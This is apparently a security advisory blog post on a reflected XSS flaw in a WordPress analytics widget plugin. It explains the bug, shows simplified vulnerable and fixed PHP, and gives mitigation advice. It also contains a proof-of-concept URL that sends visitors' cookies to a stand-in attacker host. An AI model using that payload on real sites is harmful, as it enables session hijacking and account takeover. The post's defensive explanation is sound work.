In early 2015, a weakness was discovered in the popular Google Analytics Top Content Widget WordPress plugin, up to version 1.5.6. Tracked as CVE-2015-10101 and assigned VDB-226117, the vulnerability lurks in the class-tgm-plugin-activation.php file. This flaw can be used to perform a cross-site scripting (XSS) attack, allowing bad actors to exploit WordPress sites remotely. The problem is fixed in version 1.5.7 with patch ID 25bb1dea113716200a6ff3135801d84a7a65540.
This post will review the vulnerability, its exploitation, provide code examples, and advise you on prevention.
The Affected Component
The vulnerability is in the Google Analytics Top Content Widget WordPress plugin (prior to 1.5.7), specifically in the bundled class-tgm-plugin-activation.php library. This file assists users in installing or activating required plugins and is widely used by many other plugins as well. When not properly sanitized, user input processed by this class can result in an XSS attack.
What is XSS?
Cross-site scripting is a common web security vulnerability. It typically allows an attacker to inject malicious scripts (usually JavaScript) into content seen by site visitors. These scripts can steal cookies, hijack sessions, or deface sites.
How Attackers Exploit It
An attacker can remotely inject crafted JavaScript payloads wherever user input is not properly cleaned. For Google Analytics Top Content Widget (<= 1.5.6), this means an attacker can send data to the plugin via a crafted URL or form submission and trigger the XSS flaw.
Suppose a page on your WordPress site uses the vulnerable widget. An attacker might visit
https://your-wordpress-site.com/wp-admin/plugins.php?plugin=<script>alert(1)</script>;
If the plugin echoes that parameter without sanitation into HTML, the script runs — popping an alert box or worse, stealing sensitive data.
Here’s a simplified example of vulnerable code inside class-tgm-plugin-activation.php
// BAD: Echoing unsanitized $_GET['plugin'] directly
echo '<div id="plugin-status">' . $_GET['plugin'] . '</div>';
In the vulnerable plugin, user-controlled values could end up in the page with little to no sanitization. Attackers could manipulate $_GET, $_POST, or even $_REQUEST variables.
The patched version adds strict sanitization
// GOOD: Sanitize output
echo '<div id="plugin-status">' . esc_html( $_GET['plugin'] ) . '</div>';
Here, esc_html() prevents the browser from interpreting any HTML or JavaScript, rendering it harmless as pure text.
Official References
- CVEDetails: CVE-2015-10101
- Vuldb: VDB-226117
- GitHub Patch (commit 25bb1dea)
- Plugin on WordPress.org
Attacker sends a specially crafted URL or HTTP request to a site admin or editor.
2. The site, using the vulnerable plugin, reflects the malicious payload into the backend or frontend without sanitization.
3. JavaScript executes in the browser of whoever loads the page (often a logged-in admin), possibly allowing the attacker to escalate their access or inject persistent changes.
Here’s how a proof-of-concept exploit link might look
https://victim-site.com/wp-admin/plugins.php?plugin=<script>document.location='http://attacker.com/steal?cookie='+document.cookie</script>;
If the plugin is vulnerable, clicking this link could send the user’s cookies to a remote server.
Mitigation
Upgrade Immediately
If you are running Google Analytics Top Content Widget 1.5.6 or older, upgrade to 1.5.7 or higher. Download the newest version from WordPress.org.
Check Other Plugins for TGMPA
Because class-tgm-plugin-activation.php is used in other plugins, review any plugin that bundles or uses this library, and update them as well.
Web Application Firewall
Consider using a WordPress security plugin or web application firewall (WAF) such as Wordfence or Sucuri to catch attempted XSS attacks.
Conclusion
CVE-2015-10101 is an example of how plugin vulnerabilities can allow attackers to compromise even well-secured WordPress sites via cross-site scripting. Always keep your plugins and WordPress core up to date, audit site plugins regularly, and never ignore reports of XSS — the risks range from data theft to total site compromise.
If you found this post helpful, share it with your colleagues or check out the references above for more technical details!
Timeline
Published on: 04/15/2023 21:15:00 UTC
Last modified on: 04/25/2023 18:47:00 UTC